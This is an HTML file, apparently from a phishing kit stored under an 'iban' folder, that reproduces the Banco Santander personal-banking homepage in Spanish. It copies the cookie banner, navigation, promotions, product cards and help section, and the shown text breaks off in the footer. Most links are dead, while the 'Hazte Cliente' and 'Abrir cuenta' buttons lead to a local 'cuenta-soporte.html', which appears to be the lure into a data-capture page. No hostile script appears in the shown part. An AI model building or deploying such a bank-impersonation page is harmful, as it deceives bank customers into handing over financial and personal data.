

<file: iban/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Particulares - Banco Santander</title>
  <meta name="description" content="Banco Santander. Soluciones financieras para particulares: cuentas, tarjetas, hipotecas, préstamos, seguros e inversión.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Santander+Headline:wght@400;700&family=Open+Sans:wght@300;400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- COOKIES BANNER -->
  <div id="cookies-banner" class="cookies-banner">
    <div class="cookies-content">
      <h3 class="cookies-title">Configura tu experiencia web</h3>
      <p class="cookies-text">Hacemos uso de cookies, propias y de terceros, para diferenciar tu experiencia de la de otros usuarios, analizar tu navegación, elaborar modelos analíticos con los que crear un perfil con tus hábitos de navegación e información que facilites y mostrarte publicidad personalizada.</p>
      <div class="cookies-actions">
        <a href="#" class="cookies-btn cookies-btn--config" onclick="document.getElementById('cookies-banner').style.display='none'; return false;">Configurar cookies</a>
        <a href="#" class="cookies-btn cookies-btn--reject" onclick="document.getElementById('cookies-banner').style.display='none'; return false;">RECHAZAR</a>
        <a href="#" class="cookies-btn cookies-btn--accept" onclick="document.getElementById('cookies-banner').style.display='none'; return false;">ACEPTAR</a>
      </div>
    </div>
  </div>

  <!-- HEADER -->
  <header id="header" class="header">
    <div class="header-inner">
      <!-- Logo -->
      <a href="index.html" class="header-logo" aria-label="Banco Santander - Ir a inicio">
        <img src="logo_santander.svg" alt="Banco Santander" style="height:28px;width:auto;display:block;">
      </a>

      <!-- Nav desktop -->
      <nav class="header-nav">
        <a href="#" class="nav-item nav-item--active">Particulares</a>
        <a href="#" class="nav-item">Empresas</a>
        <a href="#" class="nav-item">Autónomos</a>
        <a href="#" class="nav-item">Banca Privada</a>
        <a href="#" class="nav-item">Select</a>
      </nav>

      <!-- Header right -->
      <div class="header-right">
        <button class="lang-btn">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/></svg>
          Español
        </button>
        <button class="acceso-btn">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></svg>
          Acceso clientes
        </button>
        <a href="cuenta-soporte.html" class="hazte-cliente-btn">Hazte Cliente</a>
        <button class="menu-mobile-btn" onclick="toggleMobileMenu()" aria-label="Menú">
          <span></span><span></span><span></span>
        </button>
      </div>
    </div>

    <!-- Mobile menu -->
    <div class="mobile-menu" id="mobileMenu">
      <a href="#" class="mobile-nav-item mobile-nav-item--active">Particulares</a>
      <a href="#" class="mobile-nav-item">Empresas</a>
      <a href="#" class="mobile-nav-item">Autónomos</a>
      <a href="#" class="mobile-nav-item">Banca Privada</a>
      <a href="#" class="mobile-nav-item">Select</a>
      <div class="mobile-nav-divider"></div>
      <a href="cuenta-soporte.html" class="mobile-nav-item mobile-nav-cta">Hazte Cliente</a>
      <a href="#" class="mobile-nav-item">Acceso clientes</a>
    </div>
  </header>

  <!-- HERO SLIDER -->
  <section class="hero-slider">
    <div class="slider-wrapper" id="sliderWrapper">

      <!-- Slide 1 -->
      <div class="slide slide--active" id="slide1">
        <div class="slide-bg" style="background-image: url('hero2.webp')"></div>
        <div class="slide-overlay"></div>
        <div class="slide-content">
          <span class="slide-tag">ÚLTIMOS DÍAS</span>
          <h1 class="slide-title">Junta General de Accionistas 2026</h1>
          <p class="slide-subtitle">Contamos con <strong>tu participación para seguir impulsando</strong> juntos el futuro de nuestro Banco.</p>
          <a href="#" class="slide-btn">Participar</a>
        </div>
      </div>

      <!-- Slide 2 -->
      <div class="slide" id="slide2">
        <div class="slide-bg" style="background-image: url('hero_promo.webp')"></div>
        <div class="slide-overlay"></div>
        <div class="slide-content">
          <h1 class="slide-title">Trae a tus amigos y llévate hasta 800€*</h1>
          <p class="slide-subtitle">Invita a 10 personas a abrirse una cuenta con tu código. Hasta el 12 de mayo.</p>
          <a href="#" class="slide-btn">Me interesa</a>
        </div>
      </div>

    </div>

    <!-- Slider controls -->
    <div class="slider-controls">
      <button class="slider-prev" onclick="changeSlide(-1)" aria-label="Anterior">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="15 18 9 12 15 6"/></svg>
      </button>
      <div class="slider-dots">
        <button class="slider-dot slider-dot--active" onclick="goToSlide(0)">01</button>
        <button class="slider-dot" onclick="goToSlide(1)">02</button>
      </div>
      <button class="slider-pause" onclick="togglePause()" id="pauseBtn" aria-label="Pausar">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><rect x="6" y="4" width="4" height="16"/><rect x="14" y="4" width="4" height="16"/></svg>
      </button>
      <button class="slider-next" onclick="changeSlide(1)" aria-label="Siguiente">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
      </button>
    </div>
  </section>

  <!-- QUÉ NECESITAS -->
  <section class="que-necesitas">
    <div class="container">
      <h2 class="section-title">Cuéntanos, ¿qué necesitas?</h2>
      <div class="necesitas-grid">
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect x="4" y="10" width="32" height="22" rx="3" stroke="#EC0000" stroke-width="2"/>
              <line x1="4" y1="17" x2="36" y2="17" stroke="#EC0000" stroke-width="2"/>
              <rect x="8" y="21" width="8" height="4" rx="1" fill="#EC0000"/>
            </svg>
          </div>
          <span>Una cuenta</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect x="4" y="10" width="32" height="22" rx="3" stroke="#EC0000" stroke-width="2"/>
              <line x1="4" y1="17" x2="36" y2="17" stroke="#EC0000" stroke-width="2"/>
              <circle cx="10" cy="24" r="2" fill="#EC0000"/>
            </svg>
          </div>
          <span>Una tarjeta</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M6 30 L20 10 L34 30 Z" stroke="#EC0000" stroke-width="2" fill="none"/>
              <rect x="15" y="22" width="10" height="8" fill="#EC0000" opacity="0.3"/>
            </svg>
          </div>
          <span>Simular mi hipoteca</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <polyline points="6,30 14,18 22,24 30,12 36,16" stroke="#EC0000" stroke-width="2" fill="none"/>
              <polyline points="30,12 36,12 36,18" stroke="#EC0000" stroke-width="2" fill="none"/>
            </svg>
          </div>
          <span>Productos de inversión</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect x="6" y="18" width="28" height="14" rx="7" stroke="#EC0000" stroke-width="2"/>
              <circle cx="20" cy="12" r="4" stroke="#EC0000" stroke-width="2"/>
            </svg>
          </div>
          <span>Un préstamo o renting</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
        <a href="#" class="necesitas-item">
          <div class="necesitas-icon">
            <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M20 6 L34 12 V22 C34 29 27 34 20 36 C13 34 6 29 6 22 V12 Z" stroke="#EC0000" stroke-width="2" fill="none"/>
              <polyline points="14,20 18,24 26,16" stroke="#EC0000" stroke-width="2"/>
            </svg>
          </div>
          <span>Un seguro o alarma</span>
          <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg>
        </a>
      </div>
    </div>
  </section>

  <!-- CUENTA JOVEN PROMO -->
  <section class="promo-section">
    <div class="container">
      <div class="promo-grid">
        <div class="promo-content">
          <span class="promo-tag">Cuenta para menores</span>
          <h2 class="promo-title"><span class="promo-highlight">20€ +20€+20€</span> para su primera cuenta</h2>
          <p class="promo-desc">Haz un <strong>primer ingreso de 20€ o más y sumamos 20€ adicionales***</strong>. Así de simple. Consigue ese impulso hoy para empezar a ahorrar desde el primer día.</p>
          <a href="cuenta-soporte.html" class="promo-btn">Abrir cuenta</a>
        </div>
        <div class="promo-image">
          <img src="digital4.webp" alt="App Santander" loading="lazy">
        </div>
      </div>
    </div>
  </section>

  <!-- PRODUCTOS DESTACADOS -->
  <section class="productos-section">
    <div class="container">
      <div class="productos-grid">
        <a href="#" class="producto-card">
          <div class="producto-img" style="background-image: url('card_hipoteca.webp')"></div>
          <div class="producto-body">
            <span class="producto-cat">Hipotecas</span>
            <h3 class="producto-title">Hipotecas Santander</h3>
            <p class="producto-desc">Te acompañamos durante todo el proceso, ofreciéndote atención personalizada.</p>
            <span class="producto-link">Ver más <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
          </div>
        </a>
        <a href="#" class="producto-card">
          <div class="producto-img" style="background-image: url('card_renting.webp')"></div>
          <div class="producto-body">
            <span class="producto-cat">Renting de coches</span>
            <h3 class="producto-title">Re estrena con Renting</h3>
            <p class="producto-desc">Coches de renting anteriores, con entrega rápida. Consulta condiciones.</p>
            <span class="producto-link">Ver más <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
          </div>
        </a>
        <a href="#" class="producto-card">
          <div class="producto-img" style="background-image: url('card_tarjeta.webp')"></div>
          <div class="producto-body">
            <span class="producto-cat">Tarjetas</span>
            <h3 class="producto-title">Tarjeta Crédito Santander</h3>
            <p class="producto-desc">Te devuelve el 1% de tus compras durante 1 año (hasta 10€ netos/mes).</p>
            <span class="producto-link">Ver más <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
          </div>
        </a>
        <a href="#" class="producto-card">
          <div class="producto-img" style="background-image: url('card_macbook.webp')"></div>
          <div class="producto-body">
            <span class="producto-cat">Santander Renting</span>
            <h3 class="producto-title">Nuevo MacBook Neo</h3>
            <p class="producto-desc">Disfrútalo con renting desde 14,99 €/mes a 48 meses (IVA incluido).</p>
            <span class="producto-link">Ver más <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
          </div>
        </a>
      </div>
    </div>
  </section>

  <!-- CONECTADOS SIEMPRE -->
  <section class="conectados-section">
    <div class="container">
      <div class="conectados-grid">
        <div class="conectados-content">
          <h2 class="section-title">Conectados, siempre</h2>
          <p class="conectados-desc">Si tú también piensas que primero están las personas y luego todo lo demás, y que ser digital no es un fin sino un medio, estamos conectados. Cuando quieras. Como quieras. Donde quieras.</p>
          <div class="conectados-items">
            <div class="conectados-item">
              <div class="conectados-icon">
                <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect x="8" y="4" width="24" height="32" rx="3" stroke="#EC0000" stroke-width="2"/>
                  <line x1="14" y1="32" x2="26" y2="32" stroke="#EC0000" stroke-width="2"/>
                  <circle cx="20" cy="32" r="1" fill="#EC0000"/>
                </svg>
              </div>
              <div>
                <h4>Banca Digital</h4>
                <p>Accede a tus cuentas y tarjetas cuando quieras, desde la Banca Online o la App Santander.</p>
              </div>
            </div>
            <div class="conectados-item">
              <div class="conectados-icon">
                <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect x="6" y="8" width="28" height="24" rx="3" stroke="#EC0000" stroke-width="2"/>
                  <circle cx="20" cy="20" r="5" stroke="#EC0000" stroke-width="2"/>
                  <path d="M20 6 L20 10 M20 30 L20 34 M6 20 L10 20 M30 20 L34 20" stroke="#EC0000" stroke-width="2"/>
                </svg>
              </div>
              <div>
                <h4>Pagos móviles</h4>
                <p>Pagar con tu teléfono es muy fácil: Apple Pay, Samsung Pay, Bizum y más.</p>
              </div>
            </div>
            <div class="conectados-item">
              <div class="conectados-icon">
                <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M8 32 L8 20 L20 10 L32 20 L32 32 Z" stroke="#EC0000" stroke-width="2" fill="none"/>
                  <rect x="15" y="24" width="10" height="8" stroke="#EC0000" stroke-width="2"/>
                </svg>
              </div>
              <div>
                <h4>Oficinas y cajeros</h4>
                <p>Más de 1.827 oficinas y 4.700 cajeros en todo el territorio nacional.</p>
              </div>
            </div>
          </div>
        </div>
        <div class="conectados-image">
          <img src="digital1.webp" alt="Banca digital Santander" loading="lazy">
        </div>
      </div>
    </div>
  </section>

  <!-- AYUDA -->
  <section class="ayuda-section">
    <div class="container">
      <h2 class="section-title">¿Necesitas ayuda?</h2>
      <p class="ayuda-subtitle">Estamos en contacto</p>
      <div class="ayuda-grid">
        <a href="#" class="ayuda-card">
          <div class="ayuda-icon">
            <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
              <circle cx="24" cy="24" r="18" stroke="#EC0000" stroke-width="2"/>
              <path d="M16 20 C16 16 20 12 24 12 C28 12 32 16 32 20 C32 26 24 30 24 30" stroke="#EC0000" stroke-width="2" fill="none"/>
              <circle cx="24" cy="36" r="2" fill="#EC0000"/>
            </svg>
          </div>
          <h3>Centro de ayuda</h3>
          <p>Si tienes una duda, consulta o incidencia, ponemos a tu disposición diferentes canales.</p>
          <span class="ayuda-link">Ir al centro de ayuda <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
        </a>
        <a href="#" class="ayuda-card">
          <div class="ayuda-icon">
            <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect x="8" y="8" width="32" height="32" rx="4" stroke="#EC0000" stroke-width="2"/>
              <line x1="8" y1="18" x2="40" y2="18" stroke="#EC0000" stroke-width="2"/>
              <line x1="18" y1="8" x2="18" y2="18" stroke="#EC0000" stroke-width="2"/>
              <line x1="30" y1="8" x2="30" y2="18" stroke="#EC0000" stroke-width="2"/>
              <rect x="14" y="24" width="6" height="6" rx="1" fill="#EC0000" opacity="0.4"/>
              <rect x="28" y="24" width="6" height="6" rx="1" fill="#EC0000" opacity="0.4"/>
              <rect x="14" y="34" width="6" height="2" rx="1" fill="#EC0000" opacity="0.4"/>
            </svg>
          </div>
          <h3>Pedir cita previa</h3>
          <p>Sin colas, elige el día y hora para ir a tu oficina y hablar con un gestor.</p>
          <span class="ayuda-link">Pedir cita <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
        </a>
        <a href="#" class="ayuda-card">
          <div class="ayuda-icon">
            <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M12 8 L36 8 L36 36 L24 44 L12 36 Z" stroke="#EC0000" stroke-width="2" fill="none"/>
              <circle cx="24" cy="22" r="6" stroke="#EC0000" stroke-width="2"/>
              <path d="M14 36 C14 30 18 28 24 28 C30 28 34 30 34 36" stroke="#EC0000" stroke-width="2" fill="none"/>
            </svg>
          </div>
          <h3>Oficinas y cajeros</h3>
          <p>Cuenta con más de 1.827 oficinas y más de 4.700 cajeros distribuidos por todo el territorio.</p>
          <span class="ayuda-link">Buscar oficina <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
        </a>
      </div>
    </div>
  </section>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-top">
      <div class="container">
        <div class="footer-cols">
          <div class="footer-col">
            <h4 class="footer-col-title">Productos</h4>
            <ul>
              <li><a href="#">Cuentas</a></li>
              <li><a href="#">Tarjetas</a></li>
              <li><a href="#">Hipotecas</a></li>
              <li><a href="#">Préstamos</a></li>
              <li><a href="#">Seguros</a></li>
              <li><a href="#">Inversión</a></li>
              <li><a href="#">Pensiones</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h4 class="footer-col-title">Información</h4>
            <ul>
              <li><a href="#">Sobre Santander</a></li>
              <li><a href="#">Sostenibilidad</a></li>
              <li><a href="#">Trabaja con nosotros</a></li>
              <li><a href="#">Blog del Banco</a></li>
              <li><a href="#">Santander Open Academy</a></li>
              <li><a href="#">Work Café</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h4 class="footer-col-title">Herramientas</h4>
            <ul>
              <li><a href="#">Calculadora de IVA</a></li>
              <li><a href="#">Calcular hipoteca</a></li>
              <li><a href="#">Simulador Préstamos</a></li>
              <li><a href="#">Simulador Jubilación</a></li>
              <li><a href="#">Consultar Euríbor</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h4 class="footer-col-title">Legal</h4>
            <ul>
              <li><a href="#">Aviso Legal</a></li>
              <li><a href="#">Política de privacidad</a></li>
              <li><a href="#">Política de cookies</a></li>
              <li><a href="#">Accesibilidad</a></li>
              <li><a href="#">Seguridad online</a></li>
              <li><a href="#">Servicio de Reclamaciones</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-bottom">
      <div class="container">
        <div class="footer-bottom-inner">
          <div class="footer-logo-wrap">
            <svg class="footer-flame" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
              <path d="M24 4C24 4 14 14 14 24C14 29.5 18.5 34 24 34C29.5 34 34 29.5 34 24C34 18.5 29.5 13 24 4Z" fill="#EC0000"/>
              <path d="M16 20C16 20 10 26 10 32C10 37.5 14.5 42 20 42C22.5 42 24.8 41 26.5 39.5C22 39 18 35 18 30C18 26 20 22 24 20C21 18 18 18 16 20Z" fill="#EC0000"/>
